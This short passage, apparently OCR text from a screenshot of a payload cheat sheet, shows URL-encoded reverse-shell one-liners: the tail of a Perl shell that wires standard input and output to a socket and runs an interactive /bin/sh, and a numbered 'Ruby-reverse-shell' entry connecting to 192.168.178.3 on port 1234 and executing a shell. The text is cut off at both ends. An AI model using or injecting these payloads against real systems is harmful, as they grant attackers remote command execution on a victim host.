
tobyname(%22tcp%22))%3Bif(connect(S%2Csockaddr_in(
%24p%2Cinet_aton(%24i))))
{open(STDIN%2C%22>%26S%22)%3Bopen(STDOUT%2C%22>%26
S%22)%3Bopen(STDERR%2C%22>%26S%22)%3Bexec(%22%2Fbi
n%2Fsh+-i%22)%3B}%3B'%60
4. Ruby-reverse-shell:
%60ruby+-rsocket+-
e'f%3DTCPSocket.open(%22192.168.178.3%22%2C1234).t
o_i%3Bexec+sprintf(%22%2Fbin%2Fsh+-i+
<%26%25d+>%26%25d+2>%26%25d%22%2Cf%2Cf%2Cf)'%60